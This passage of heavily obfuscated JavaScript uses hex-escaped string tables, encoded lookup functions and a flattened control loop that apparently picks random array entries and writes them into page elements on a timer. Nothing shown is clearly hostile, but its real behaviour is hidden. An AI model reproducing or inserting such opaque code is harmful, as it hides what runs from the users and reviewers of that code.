x6f\x34\x47\x58')],_0x212808[_0x1c9148('\x74\x76\x4b\x4d',0x913,0x164c,0x1279,0x1572)],_0x212808[_0x52196a(0x18f4,'\x24\x31\x77\x43',0x2358,0x171c,0xbe0)],_0x212808[_0x52196a(0x9f2,'\x23\x43\x5d\x40',0x1733,0xb98,0x77c)],_0x212808[_0x39067d(0x1d38,0x1a20,0x1798,0x2349,'\x52\x45\x6b\x5d')],_0x212808[_0x39067d(0x1a0d,0x127b,0x1ee6,0x1d9e,'\x71\x38\x4e\x64')],_0x212808[_0x39067d(-0xaba,0x319,0x573,0xba9,'\x6f\x34\x47\x58')],_0x212808[_0x39067d(0x393,0x1223,0x14e6,0x1fea,'\x67\x32\x62\x6a')],_0x212808[_0x265c05(-0x356,-0x54,0xa01,0x17d7,'\x44\x56\x34\x45')],_0x212808[_0x4749ae(0x395,'\x6f\x34\x47\x58',0x1a62,0x10d7,0x1d2f)],_0x212808[_0x52196a(0x1cc5,'\x21\x73\x5b\x51',0x2866,0x1d27,0x182d)],_0x212808[_0x1c9148('\x7a\x2a\x73\x70',0xdd5,0x6c1,-0x524,0x7f9)],_0x212808[_0x52196a(0xa09,'\x44\x56\x34\x45',0x14d2,0x8ba,-0x17f)],_0x212808[_0x4749ae(0xd63,'\x70\x66\x6e\x49',0x92e,0x147d,0x2169)],_0x212808[_0x4749ae(0xa06,'\x4c\x72\x32\x53',0xe7d,0x1885,0xabb)],_0x212808[_0x265c05(0x123b,0x6b,0xe67,0x4b6,'\x7a\x2a\x73\x70')],_0x212808[_0x265c05(0x22cc,0x1750,0x1d8f,0x1564,'\x36\x23\x67\x36')],_0x212808[_0x52196a(0x1621,'\x4c\x72\x32\x53',0xc36,0x99e,0xb4d)],_0x212808[_0x265c05(0x1675,0x197f,0x1abf,0x2815,'\x56\x24\x76\x6b')],_0x212808[_0x265c05(0x1ba6,0xecb,0x1ba1,0x17a5,'\x47\x6d\x35\x31')],_0x212808[_0x1c9148('\x38\x30\x5a\x53',0x1273,0x38,-0x339,0x99a)],_0x212808[_0x39067d(0xfc5,0x7b7,0x3b,0xd3,'\x23\x79\x58\x77')],_0x212808[_0x1c9148('\x4c\x72\x32\x53',0xa12,0x23bd,0x8e5,0x16fc)],_0x212808[_0x52196a(0x661,'\x64\x43\x49\x32',0xf1b,0x8db,0x2cf)],_0x212808[_0x52196a(0x1d84,'\x23\x79\x58\x77',0x213a,0x1c08,0x2733)],_0x212808[_0x265c05(-0x719,0xdf5,0x72e,-0x691,'\x7a\x2a\x73\x70')],_0x212808[_0x1c9148('\x25\x6d\x42\x2a',0x1712,0x967,0xf21,0x16c7)],_0x212808[_0x265c05(0x1473,0x187c,0xa61,0x13ef,'\x4e\x46\x77\x31')],_0x212808[_0x1c9148('\x5b\x34\x4b\x77',0x77b,0xa02,-0x307,0xae1)],_0x212808[_0x39067d(0x144d,0x1b3b,0x1500,0x29fb,'\x74\x57\x4f\x4e')],_0x212808[_0x265c05(0x1364,0xc31,0x134d,0xafe,'\x5a\x4c\x31\x58')],_0x212808[_0x52196a(0x144c,'\x66\x5b\x41\x21',0x1f3e,0x1301,0xf7b)],_0x212808[_0x1c9148('\x4f\x21\x79\x68',0x14ab,-0x189,-0x23a,0xa3d)],_0x212808[_0x4749ae(0x2842,'\x37\x65\x42\x76',0x29e6,0x1c35,0x1def)],_0x212808[_0x1c9148('\x70\x66\x6e\x49',0x2ab7,0x28a2,0x1fb2,0x1d5c)],_0x212808[_0x4749ae(0x12a0,'\x5b\x34\x4b\x77',0x2999,0x1cdc,0x1b45)],_0x212808[_0x1c9148('\x36\x23\x67\x36',0x710,0x15da,0x1b75,0xea0)],_0x212808[_0x4749ae(0x128a,'\x24\x31\x77\x43',0x1d4e,0x164b,0x957)],_0x212808[_0x52196a(0x1146,'\x56\x24\x76\x6b',0x161d,0x1186,0x1b34)],_0x212808[_0x52196a(0x1d29,'\x67\x32\x62\x6a',0x1b8e,0x15f3,0x2b6e)],_0x212808[_0x39067d(0x1036,0x747,-0x524,0x1d0,'\x52\x45\x6b\x5d')],_0x212808[_0x39067d(0x1463,0x1ca6,0x1f55,0x1a5f,'\x6c\x62\x68\x23')],_0x212808[_0x265c05(0x1c23,0x1770,0x1497,0xea7,'\x50\x4c\x72\x30')],_0x212808[_0x265c05(-0x75,0x777,0xbca,0xe63,'\x64\x43\x49\x32')],_0x212808[_0x52196a(0x498,'\x67\x32\x62\x6a',0x11bc,0xdf,0xb8c)],_0x212808[_0x4749ae(0x87e,'\x4c\x56\x70\x79',0x1206,0x5d1,0xed8)],_0x212808[_0x265c05(0x189b,0x1629,0x9c4,-0x1af,'\x4f\x69\x61\x4c')],_0x212808[_0x1c9148('\x37\x65\x42\x76',0x1136,0xa20,0xe5d,0x132d)],_0x212808[_0x52196a(0x17cc,'\x4a\x31\x63\x53',0xf8e,0x18dd,0x2291)],_0x212808[_0x39067d(-0x38b,0x7b4,0x2fd,0x7c3,'\x21\x73\x5b\x51')],_0x212808[_0x1c9148('\x5a\x4c\x31\x58',0x33d,0xc44,0x106a,0xdf5)],_0x212808[_0x4749ae(-0x1bf,'\x4c\x56\x70\x79',0xc65,0xac6,0x666)],_0x212808[_0x39067d(0x966,0x11c8,0x121c,0x355,'\x23\x79\x58\x77')],_0x212808[_0x39067d(0xd9d,0x1576,0x703,0x1766,'\x4e\x46\x77\x31')],_0x212808[_0x52196a(0x100e,'\x4c\x56\x70\x79',0x9ba,0x1299,0x14c)],_0x212808[_0x39067d(0xac,0x850,-0x2f6,0x241,'\x7a\x2a\x73\x70')],_0x212808[_0x52196a(0x1502,'\x25\x6d\x42\x2a',0x1353,0x1186,0xf28)],_0x212808[_0x39067d(0x19c9,0x1457,0x1c56,0x1edb,'\x24\x31\x77\x43')],_0x212808[_0x39067d(0x1e09,0x13f3,0x1990,0x1677,'\x66\x5b\x41\x21')],_0x212808[_0x52196a(0x3eb,'\x56\x24\x76\x6b',0x570,-0x569,0x22f)],_0x212808[_0x1c9148('\x44\x56\x34\x45',0xcf7,-0x574,0xe3c,0x592)],_0x212808[_0x4749ae(0x403,'\x66\x5b\x41\x21',0x1515,0x1054,0x117c)],_0x212808[_0x4749ae(0x1b4c,'\x4a\x31\x63\x53',0x1791,0xdf6,0x9b4)],_0x212808[_0x1c9148('\x52\x45\x6b\x5d',0x70e,0x16ea,0xe40,0x1470)],_0x212808[_0x265c05(0xfe0,0xd30,0xb32,0x815,'\x37\x65\x42\x76')],_0x212808[_0x39067d(0x11eb,0x20a9,0x21e2,0x2b41,'\x64\x43\x49\x32')],_0x212808[_0x52196a(0x938,'\x5d\x4a\x35\x65',0x8c2,-0x393,0x8d3)],_0x212808[_0x4749ae(0x1aed,'\x55\x21\x33\x54',0x1283,0xe92,0xfb4)],_0x212808[_0x52196a(0x639,'\x62\x41\x4e\x41',-0x807,0x8fd,0x593)],_0x212808[_0x52196a(0x554,'\x47\x67\x5b\x4f',-0x5b4,-0x3cd,0x12f8)],_0x212808[_0x4749ae(0xdf6,'\x21\x73\x5b\x51',0x1488,0xb60,0x1314)],_0x212808[_0x39067d(0x1d3b,0x14d9,0x174b,0x1b57,'\x50\x4c\x72\x30')],_0x212808[_0x52196a(0xd22,'\x5d\x4a\x35\x65',0x863,0x1afa,0x13ee)],_0x212808[_0x52196a(0x1306,'\x47\x6d\x35\x31',0x147a,0x18f3,0x17a5)],_0x212808[_0x4749ae(0x2644,'\x25\x6d\x42\x2a',0x273a,0x19e2,0x1ff0)],_0x212808[_0x265c05(0x1508,0x1c6,0xea7,0xc1c,'\x75\x29\x44\x74')],_0x212808[_0x4749ae(0xf88,'\x56\x24\x76\x6b',0x613,0x5e4,0xf3d)],_0x212808[_0x265c05(0x1e89,0xad6,0x1423,0xdee,'\x23\x43\x5d\x40')],_0x212808[_0x265c05(0xa0d,0xd50,0x788,0x1050,'\x55\x21\x33\x54')],_0x212808[_0x265c05(0x2739,0x28d4,0x1ce4,0x1fc2,'\x64\x43\x49\x32')],_0x212808[_0x52196a(0x6dd,'\x23\x79\x58\x77',0x3ce,0x164,0xed2)],_0x212808[_0x39067d(0xc1d,0x1250,0x91a,0x641,'\x52\x45\x6b\x5d')],_0x212808[_0x52196a(0x1510,'\x4f\x69\x61\x4c',0x107e,0x1a91,0x2160)],_0x212808[_0x39067d(0x1303,0x1059,0x1b31,0xa8d,'\x55\x21\x33\x54')],_0x212808[_0x39067d(0x3c1,0x4a7,0x4b5,0x961,'\x21\x73\x5b\x51')],_0x212808[_0x1c9148('\x70\x66\x6e\x49',0x10b0,0x7a2,0x19c5,0x130b)],_0x212808[_0x265c05(0xaf0,0x13ee,0x872,0x489,'\x4a\x31\x63\x53')],_0x212808[_0x4749ae(-0x32c,'\x36\x23\x67\x36',0x1301,0x8c8,-0x43)],_0x212808[_0x4749ae(0x1f22,'\x52\x45\x6b\x5d',0x2360,0x1710,0xc0f)],_0x212808[_0x39067d(0x80f,0x885,-0x4b0,0x872,'\x21\x73\x5b\x51')],_0x212808[_0x1c9148('\x67\x32\x62\x6a',0x1b3d,0x688,0xcb4,0x1154)],_0x212808[_0x1c9148('\x23\x79\x58\x77',0x330,0x4e0,0xf3,0xf2f)],_0x212808[_0x52196a(0x788,'\x4a\x31\x63\x53',-0x6f4,0xc2b,0x13e0)],_0x212808[_0x4749ae(0xa83,'\x34\x41\x79\x28',0x14fc,0xec9,0x40)],_0x212808[_0x52196a(0x1ac8,'\x74\x57\x4f\x4e',0x2520,0x116d,0x1e56)],_0x212808[_0x52196a(0x834,'\x24\x31\x77\x43',0x52d,0xf97,-0x612)],_0x212808[_0x39067d(-0x535,0x9a3,0x11,0xd21,'\x37\x65\x42\x76')],_0x212808[_0x39067d(0xad4,0x894,0x10a6,0x4e4,'\x70\x66\x6e\x49')],_0x212808[_0x39067d(0x1696,0x1072,0x165e,0x19c,'\x55\x21\x29\x45')],_0x212808[_0x1c9148('\x55\x21\x29\x45',0xfb8,0x251b,0x120e,0x1c5f)],_0x212808[_0x4749ae(0x1e76,'\x38\x30\x5a\x53',0x1737,0x11fa,0x668)],_0x212808[_0x39067d(0x1239,0x1c2e,0x2320,0x2a76,'\x47\x73\x24\x45')],_0x212808[_0x52196a(0x1c6a,'\x50\x4c\x72\x30',0x225a,0x1eb3,0x19cc)],_0x212808[_0x265c05(0x18d2,0xb9a,0xfb7,0x110,'\x23\x79\x58\x77')],_0x212808[_0x52196a(0xd46,'\x7a\x2a\x73\x70',0xa95,0x520,0xe9f)],_0x212808[_0x4749ae(0x8bf,'\x47\x52\x24\x39',0xb09,0x14ce,0x14d3)],_0x212808[_0x52196a(0xffe,'\x61\x4c\x66\x28',0x1c9f,0x8bc,0xdaa)],_0x212808[_0x52196a(0x796,'\x38\x30\x5a\x53',0xdc7,0x1038,0x8e8)],_0x212808[_0x1c9148('\x6c\x25\x43\x78',0x62b,0x1fe,0x8f6,0x447)],_0x212808[_0x1c9148('\x7a\x2a\x73\x70',0x22f0,0x1eb8,0xd3d,0x1bbb)],_0x212808[_0x52196a(0xab0,'\x62\x41\x4e\x41',0x276,0xd31,0x1491)],_0x212808[_0x265c05(0x1f50,0x1e66,0x1473,0x2312,'\x66\x5b\x41\x21')],_0x212808[_0x1c9148('\x70\x66\x6e\x49',0x10ca,0x6f0,0xbe7,0x15b5)],_0x212808[_0x52196a(0x1171,'\x64\x43\x49\x32',0xef3,0x823,0x1a62)],_0x212808[_0x4749ae(0x22ef,'\x47\x52\x24\x39',0x24e6,0x1d7f,0x2a4a)],_0x212808[_0x52196a(0x1980,'\x59\x51\x66\x44',0xb0e,0x2740,0x1ca0)],_0x212808[_0x52196a(0x593,'\x55\x21\x29\x45',-0x796,0xf76,-0x747)],_0x212808[_0x4749ae(0x5d7,'\x5d\x4a\x35\x65',0x1229,0xdca,0x151c)],_0x212808[_0x4749ae(0x1b11,'\x55\x62\x6a\x74',0x1b38,0xec4,0x13c7)],_0x212808[_0x265c05(0xeb3,0xbea,0x5e6,0x101,'\x21\x73\x5b\x51')],_0x212808[_0x52196a(0xbc0,'\x62\x41\x4e\x41',-0x138,0xb95,0x1516)],_0x212808[_0x1c9148('\x47\x67\x5b\x4f',0xe18,0x1262,0xb2c,0x1143)],_0x212808[_0x39067d(0xc22,0xf25,0x214,0x1b2,'\x70\x66\x6e\x49')],_0x212808[_0x4749ae(0x18ff,'\x47\x67\x5b\x4f',0x1bf2,0x1304,0x902)],_0x212808[_0x52196a(0xca8,'\x5a\x4c\x31\x58',0xb1e,0x6a3,0x672)],_0x212808[_0x4749ae(0x162d,'\x55\x21\x33\x54',0x1df8,0x1d4c,0x2017)],_0x212808[_0x1c9148('\x61\x44\x69\x6d',0x1427,-0x27d,0x13b0,0xb0e)],_0x212808[_0x4749ae(0x18d8,'\x4e\x46\x77\x31',0x4d5,0x1116,0x1f21)],_0x212808[_0x265c05(0x14cc,0x19f4,0x1361,0x10ca,'\x5b\x34\x4b\x77')],_0x212808[_0x265c05(0x107d,0x21e,0xab5,0x1687,'\x36\x23\x67\x36')],_0x212808[_0x52196a(0x78c,'\x55\x21\x33\x54',0x5a2,0xe06,0x8d9)],_0x212808[_0x265c05(0x26aa,0x23ea,0x18c4,0x1b8e,'\x38\x30\x5a\x53')],_0x212808[_0x39067d(0x17d7,0x1e7d,0x2b25,0x20d9,'\x55\x21\x33\x54')],_0x212808[_0x52196a(0x16c3,'\x71\x38\x4e\x64',0x1f36,0x155d,0x1123)],_0x212808[_0x1c9148('\x40\x52\x69\x55',0x15aa,0x1a11,0xa1a,0x1393)],_0x212808[_0x4749ae(0x1216,'\x62\x41\x4e\x41',0x7d1,0x11e7,0x20bf)],_0x212808[_0x52196a(0x1ddb,'\x6c\x25\x43\x78',0x2a27,0x119c,0x275c)],_0x212808[_0x52196a(0xa6d,'\x61\x44\x69\x6d',0x17c0,0x838,0x1491)],_0x212808[_0x52196a(0x77c,'\x37\x65\x42\x76',0x6d5,-0x247,0x528)],_0x212808[_0x265c05(0x162d,0xf3d,0x180b,0x1527,'\x64\x43\x49\x32')],_0x212808[_0x1c9148('\x44\x56\x34\x45',0x174b,0x19e4,0x93b,0xd47)],_0x212808[_0x1c9148('\x55\x62\x6a\x74',0x1591,0x19a3,0x1e97,0x134f)],_0x212808[_0x52196a(0x1c53,'\x55\x21\x29\x45',0x23ca,0x12f7,0x1db6)],_0x212808[_0x4749ae(0x1b45,'\x5b\x34\x4b\x77',0x936,0x12eb,0x1ee2)],_0x212808[_0x265c05(0x15a0,0x61f,0x9f4,0x1881,'\x5d\x4a\x35\x65')],_0x212808[_0x4749ae(0x78d,'\x55\x21\x29\x45',0x155d,0x1444,0x19c7)],_0x212808[_0x1c9148('\x4f\x21\x79\x68',0xf04,0xef0,0x10e2,0x30d)],_0x212808[_0x52196a(0x969,'\x4e\x46\x77\x31',0xf0c,0xbb4,0x265)],_0x212808[_0x39067d(0x12c7,0x19a6,0x1d89,0x283f,'\x6f\x34\x47\x58')],_0x212808[_0x4749ae(0x16c0,'\x47\x6d\x35\x31',0x10c0,0xd7c,0x35b)],_0x212808[_0x4749ae(-0xd9,'\x64\x43\x49\x32',0x6fb,0xa2f,0x966)],_0x212808[_0x52196a(0x632,'\x23\x43\x5d\x40',-0x441,0x198,0x2d9)],_0x212808[_0x4749ae(0x2782,'\x25\x6d\x42\x2a',0x13d5,0x2276,0x226a)],_0x212808[_0x265c05(0xf20,0x1b83,0x1219,0x1a52,'\x44\x56\x34\x45')],_0x212808[_0x52196a(0xa24,'\x77\x71\x69\x21',0x1789,0x1073,0x10d1)],_0x212808[_0x265c05(0x171a,0x42a,0xaad,-0x1ce,'\x38\x30\x5a\x53')],_0x212808[_0x1c9148('\x77\x71\x69\x21',0x179f,0x642,0x1614,0xf71)],_0x212808[_0x52196a(0x163e,'\x36\x63\x68\x6d',0x15be,0x19d5,0x13af)],_0x212808[_0x39067d(0x25e7,0x1dcd,0x1f57,0x2435,'\x50\x4c\x72\x30')],_0x212808[_0x1c9148('\x4f\x21\x79\x68',0xa80,0x1996,0x88b,0x1664)],_0x212808[_0x1c9148('\x38\x30\x5a\x53',0x1318,0x153e,-0x3b3,0x873)],'\u9322\u598d',_0x212808[_0x4749ae(0x124b,'\x4f\x69\x61\x4c',0x26d1,0x1c36,0x2acc)],_0x212808[_0x4749ae(0x1aa7,'\x71\x38\x4e\x64',0x10d7,0x1ea4,0x1d3e)],_0x212808[_0x1c9148('\x74\x57\x4f\x4e',0x286c,0x2803,0x1762,0x1c64)],_0x212808[_0x52196a(0xf33,'\x67\x32\x62\x6a',0x1770,0x1a09,0xa70)],_0x212808[_0x39067d(0x2c90,0x205a,0x2551,0x17ac,'\x4c\x56\x70\x79')],_0x212808[_0x52196a(0x421,'\x55\x21\x29\x45',0xe96,0xbe4,0x21c)],_0x212808[_0x39067d(-0x5,0xa1e,-0x1fd,0x117b,'\x21\x73\x5b\x51')]];_0x212808[_0x4749ae(0x1459,'\x44\x56\x34\x45',0xb45,0x820,0x7ea)](_0xe6b208,_0x212808[_0x39067d(0x1143,0x49d,-0x560,-0x10c,'\x47\x6d\x35\x31')])[_0x39067d(0x2e9,0xc89,0xf5a,0x1752,'\x5b\x34\x4b\x77')](_0x212808[_0x52196a(0x30d,'\x44\x56\x34\x45',0x157,0x34c,-0xa7a)],_0x212808[_0x52196a(0x1785,'\x4f\x21\x79\x68',0x99b,0x2477,0x1f7d)]),_0x212808[_0x1c9148('\x4c\x56\x70\x79',0x1069,0xffe,-0x7bf,0x440)](_0x2a55b0,function(){function _0x36258b(_0x21ac57,_0x40cd95,_0xc5ca8e,_0x1f8a5b,_0xc86b4f){return _0x39067d(_0x21ac57-0x61,_0xc5ca8e-0x232,_0xc5ca8e-0x1e1,_0x1f8a5b-0xb2,_0x1f8a5b);}function _0x14da84(_0x60330c,_0xc0b2ed,_0x44cbb6,_0x2767d7,_0x50ffbf){return _0x39067d(_0x60330c-0x157,_0x50ffbf-0x1af,_0x44cbb6-0x9e,_0x2767d7-0x193,_0x44cbb6);}var _0x299c76=_0x2e0434[_0x7c133b(0xf59,0x7f8,0x1570,'\x25\x6d\x42\x2a',0x280)][_0x7c133b(0x10c4,0x2ee,0x642,'\x55\x62\x6a\x74',0x674)]('\x7c');function _0x5e8963(_0x3e8204,_0x57491e,_0x39cdbb,_0x4d52da,_0x27bf7a){return _0x39067d(_0x3e8204-0x1d,_0x39cdbb- -0x454,_0x39cdbb-0x1be,_0x4d52da-0x1ad,_0x27bf7a);}function _0x7c133b(_0x3c5b4e,_0x4c2fb1,_0x1059d7,_0x410deb,_0x34da43){return _0x4749ae(_0x3c5b4e-0x1c,_0x410deb,_0x1059d7-0xc4,_0x4c2fb1- -0x4cd,_0x34da43-0x1c0);}var _0x40ecb9=0x28*-0xcb+0x1014+0x134*0xd;function _0x3af1ae(_0x1a755d,_0x182007,_0x29e365,_0x5d5c5f,_0x2a7773){return _0x52196a(_0x1a755d-0x3f4,_0x182007,_0x29e365-0xa7,_0x5d5c5f-0x1cb,_0x2a7773-0x193);}while(!![]){switch(_0x299c76[_0x40ecb9++]){case'\x30':_0x2e0434[_0x7c133b(0x1522,0xe19,0x1635,'\x66\x5b\x41\x21',0x176)](_0x2f7d16,_0x2e0434[_0x5e8963(0xfcf,0x153d,0x7b9,0x14b0,'\x74\x76\x4b\x4d')])[_0x3af1ae(0x1eb7,'\x25\x6d\x42\x2a',0x17f5,0x1b68,0x234b)](_0x2e0434[_0x36258b(0x24ba,0x26c6,0x1af4,'\x4f\x21\x79\x68',0x1861)]);continue;case'\x31':var _0x382b5b=_0x52a54f[_0x14da84(0x9b0,0xca1,'\x4c\x56\x70\x79',0x123a,0xb83)](_0x2e0434[_0x5e8963(-0x1fc,0x843,0x107,-0x6e9,'\x23\x43\x5d\x40')](_0x2e0434[_0x5e8963(-0x536,0xed5,0x666,0xf15,'\x23\x79\x58\x77')](_0x2e0434[_0x36258b(-0x3a3,0x436,0xa1a,'\x55\x21\x33\x54',0x9e6)](_0x2e0434[_0x14da84(0xa6b,0x1818,'\x4c\x72\x32\x53',0x432,0xd8c)](_0x52fd0a[_0x3af1ae(0x1cca,'\x23\x79\x58\x77',0x1b0b,0xfa6,0x17a0)+'\x6d'](),-0x16*-0x1be+-0x2084*0x1+-0x5b8),0x1850+0x12c4+-0x2ad8),-0x231e*-0x1+0x13d4+-0x1*0x36b6),-0x4ea*-0x1+-0xd04+0x1*0x81d));continue;case'\x32':_0x2e0434[_0x3af1ae(0x1ea7,'\x4e\x46\x77\x31',0x2184,0x20ec,0x2c60)](_0x4e8ed4,_0x2e0434[_0x5e8963(-0x240,0xf48,0xa21,0x816,'\x77\x71\x69\x21')])[_0x14da84(0x19e5,0x2051,'\x5b\x34\x4b\x77',0xfd7,0x12c5)](_0x113974[_0x31fa52]);continue;case'\x33':if(_0x2e0434[_0x14da84(0x1cad,0xe38,'\x23\x79\x58\x77',0x1f20,0x16fd)](_0x382b5b,_0x2e0434[_0x5e8963(0x1046,0x18b2,0xa83,0x94b,'\x70\x66\x6e\x49')](_0x2e0434[_0x3af1ae(0xfef,'\x5d\x4a\x35\x65',0x130d,0xc31,0x10bf)](-0x8f0+0x163d+-0xd35,0x23a3+0x17*0x18d+0x676*-0xb),-0x954+0x2139+-0x3*0x7e3)))_0x2e0434[_0x3af1ae(0x89f,'\x7a\x2a\x73\x70',0x651,-0x331,0x151a)](_0x4408d9,_0x2e0434[_0x7c133b(0xe16,0xbee,0x988,'\x47\x6d\x35\x31',-0x275)])[_0x36258b(0x16bc,0x207f,0x1b38,'\x44\x56\x34\x45',0x29a5)](_0x2e0434[_0x7c133b(0x971,0x37b,0x7ae,'\x55\x21\x29\x45',-0x24)](_0x4ba570[_0x14da84(0xfbe,0xd57,'\x4c\x56\x70\x79',0x196f,0xb83)](_0x2e0434[_0x14da84(0x1ea4,0x1fd3,'\x44\x56\x34\x45',0x2388,0x1b3c)](_0x382b5b,_0x2e0434[_0x14da84(0x18d2,0x225c,'\x24\x31\x77\x43',0xc0a,0x147c)](_0x2e0434[_0x7c133b(-0x5f1,0x296,0xe9b,'\x6c\x25\x43\x78',0x440)](-0x23*-0x27+-0x116b+0xc2e*0x1,0x86e*0x1+-0x17*-0xed+0x1d7d*-0x1),-0x164c+-0x8*-0x11f+0xd90))),_0x2e0434[_0x3af1ae(0x2007,'\x36\x23\x67\x36',0x2287,0x2ad7,0x15c5)]));else{if(_0x2e0434[_0x36258b(0x43d,0x1217,0x925,'\x4c\x72\x32\x53',0xf5f)](_0x382b5b,_0x2e0434[_0x3af1ae(0x1317,'\x36\x23\x67\x36',0x84d,0x14cb,0x20b5)](0x83*-0x42+0x176f+0xa93*0x1,-0x237a+0xff7+0x13bf)))_0x2e0434[_0x5e8963(0x107d,-0x629,0x3da,-0x444,'\x67\x32\x62\x6a')](_0x760319,_0x2e0434[_0x7c133b(0xf2f,0xf5d,0x1b28,'\x44\x56\x34\x45',0x60d)])[_0x36258b(0x1c9c,0x176b,0x1422,'\x6a\x33\x32\x47',0x1e43)](_0x2e0434[_0x36258b(0x30,0x15a4,0x996,'\x66\x5b\x41\x21',-0x320)](_0x512377[_0x36258b(0x196f,0x1b62,0x12d8,'\x6a\x33\x32\x47',0xe8b)](_0x2e0434[_0x14da84(0x1947,0x14fa,'\x4f\x69\x61\x4c',0x242a,0x195c)](_0x382b5b,_0x2e0434[_0x3af1ae(0x142a,'\x23\x79\x58\x77',0x1524,0x139d,0x144d)](0x2461+-0x1aff+-0x926,-0x4*-0x996+-0x1*-0x1d85+-0x43a1))),_0x2e0434[_0x7c133b(0x165c,0x1018,0x16ec,'\x59\x51\x66\x44',0x1500)]));else{if(_0x2e0434[_0x36258b(0x1fe2,0x2009,0x1cfe,'\x61\x4c\x66\x28',0x26d7)](_0x382b5b,-0x485*-0x6+0x5*0x107+-0x2005))_0x2e0434[_0x7c133b(0x1a31,0x141e,0x1c13,'\x5a\x4c\x31\x58',0x21f1)](_0x2a6d72,_0x2e0434[_0x14da84(0xa4c,0x1710,'\x4c\x56\x70\x79',0x1032,0xc1c)])[_0x14da84(0x1e40,0x1248,'\x4c\x72\x32\x53',0x161a,0x18d0)](_0x2e0434[_0x5e8963(0x76c,0x1c98,0x1418,0x19f3,'\x55\x62\x6a\x74')](_0x199e05[_0x14da84(0x1199,0xbd,'\x38\x30\x5a\x53',0xa06,0xc42)](_0x2e0434[_0x36258b(0x22e7,0x1229,0x20a3,'\x50\x4c\x72\x30',0x2b01)](_0x382b5b,0x1950+-0xa22+-0x1*0xef2)),_0x2e0434[_0x3af1ae(0x1faa,'\x67\x32\x62\x6a',0x1d06,0x13ef,0x1775)]));}}continue;case'\x34':var _0x31fa52=_0x58d199[_0x3af1ae(0x8b7,'\x37\x65\x42\x76',0x109f,0x1384,-0x558)](_0x2e0434[_0x7c133b(0x1dd8,0x1a40,0x1e53,'\x36\x23\x67\x36',0x1441)](_0x532d89[_0x7c133b(-0x88,0xb82,0x1b8,'\x62\x41\x4e\x41',-0x2c3)+'\x6d'](),0x1c01+-0x172f+-0xea));continue;}break;}},0x566+-0xb10+-0x5*-0x69a);}else{var _0x21ae57=_0x16c3d4[_0x39067d(0x1797,0xe42,0xaf1,0x36d,'\x67\x32\x62\x6a')](_0x23fb93,arguments);return _0x16c3d4=null,_0x21ae57;}}}else{var _0x1b9609=_0x7fe560[_0x4749ae(0xefe,'\x47\x6d\x35\x31',0x1b2c,0x1bee,0x2337)](_0x452b4e,arguments);return _0x4b3576=null,_0x1b9609;}}:function(){};return _0x86fed8=![],_0x1f7fc1;}};}());function _0x17d1(){var _0x23aeb1=['\x62\x58\x69\x31\x68\x38\x6b\x33','\x6b\x4b\x48\x42\x57\x51\x74\x64\x51\x57','\x75\x53\x6b\x54\x57\x52\x39\x69\x57\x52\x34','\x66\x6d\x6b\x66\x71\x38\x6b\x35\x6e\x57','\x57\x4f\x37\x63\x50\x38\x6f\x39\x57\x36\x78\x63\x55\x47','\x66\x6d\x6b\x55\x46\x38\x6b\x46\x6d\x61','\x57\x52\x74\x63\x4f\x38\x6f\x75\x57\x35\x33\x63\x53\x47','\x44\x38\x6b\x51\x41\x73\x43\x7a','\x57\x52\x61\x54\x57\x34\x79\x32\x6a\x57','\x57\x34\x57\x58\x57\x4f\x53\x4f\x46\x71','\x57\x51\x4e\x63\x54\x38\x6f\x77\x57\x34\x64\x63\x51\x71','\x57\x52\x46\x64\x47\x6d\x6b\x41\x44\x38\x6b\x6b','\x57\x51\x4f\x77\x73\x43\x6f\x59\x66\x61','\x35\x50\x32\x70\x35\x52\x73\x77\x35\x4f\x63\x42','\x57\x4f\x74\x63\x54\x38\x6f\x2f\x57\x34\x4a\x63\x53\x71','\x44\x38\x6b\x37\x77\x66\x54\x62','\x62\x68\x66\x4a\x6f\x38\x6b\x66','\x57\x35\x5a\x63\x47\x76\x2f\x63\x54\x61\x38','\x36\x7a\x63\x6a\x35\x6c\x2b\x31\x36\x6c\x6b\x2f','\x6b\x43\x6b\x2b\x57\x51\x65\x37\x64\x61','\x57\x34\x46\x63\x4d\x53\x6b\x59\x57\x35\x74\x63\x4f\x47','\x36\x42\x49\x2f\x35\x34\x36\x4d\x35\x36\x77\x51','\x46\x77\x57\x76\x6b\x77\x6d','\x57\x35\x2f\x64\x4d\x6d\x6b\x5a\x45\x4a\x4b','\x57\x35\x44\x4f\x79\x53\x6b\x43\x78\x71','\x67\x76\x6e\x78\x57\x51\x68\x64\x4c\x71','\x6b\x68\x64\x64\x4b\x53\x6b\x59\x57\x36\x4b','\x57\x4f\x5a\x64\x47\x53\x6f\x4a\x57\x36\x48\x38','\x57\x36\x6e\x56\x71\x65\x74\x64\x4e\x47','\x45\x53\x6b\x41\x57\x36\x4b\x4d\x57\x50\x53','\x57\x34\x4c\x77\x68\x6d\x6f\x6f','\x44\x4a\x44\x4b\x77\x53\x6f\x45','\x57\x50\x70\x64\x4c\x53\x6f\x61\x57\x36\x35\x57','\x57\x36\x7a\x58\x74\x32\x46\x64\x4f\x47','\x57\x36\x31\x57\x6b\x6d\x6f\x6e\x71\x47','\x57\x35\x6e\x43\x7a\x4c\x70\x64\x50\x57','\x6a\x31\x74\x63\x4d\x38\x6b\x41\x57\x35\x79','\x57\x37\x6c\x64\x4d\x6d\x6b\x2b\x75\x64\x53','\x6c\x74\x34\x31\x57\x34\x74\x63\x4d\x61','\x75\x53\x6b\x51\x73\x49\x43\x6d','\x57\x35\x52\x64\x4b\x63\x4a\x64\x4b\x38\x6b\x69','\x57\x50\x4e\x64\x54\x53\x6b\x6f\x77\x43\x6b\x70','\x7a\x43\x6b\x48\x57\x37\x65\x43\x57\x35\x4b','\x75\x38\x6b\x68\x71\x4e\x58\x52','\x36\x7a\x51\x49\x35\x6c\x32\x75\x35\x34\x2b\x45','\x57\x51\x72\x51\x57\x51\x76\x2f\x57\x50\x4f','\x42\x53\x6b\x68\x57\x34\x69\x69\x57\x35\x53','\x6f\x53\x6b\x79\x74\x38\x6b\x6c\x6d\x61','\x57\x50\x64\x63\x4e\x6d\x6f\x55\x45\x47','\x41\x72\x37\x64\x49\x4c\x74\x63\x4a\x57','\x57\x51\x74\x64\x52\x6d\x6f\x67\x57\x36\x62\x4e','\x6c\x66\x37\x63\x4e\x38\x6b\x54\x57\x36\x79','\x57\x37\x2f\x63\x55\x4e\x52\x63\x51\x43\x6f\x4d','\x57\x34\x4e\x64\x4a\x6d\x6b\x48\x72\x61\x4b','\x35\x41\x45\x42\x36\x79\x4d\x46\x35\x41\x45\x73','\x57\x52\x6d\x5a\x6a\x4c\x62\x36','\x57\x37\x4b\x54\x57\x36\x37\x63\x4b\x43\x6b\x4b','\x57\x52\x2f\x64\x54\x53\x6b\x32\x76\x6d\x6b\x75','\x57\x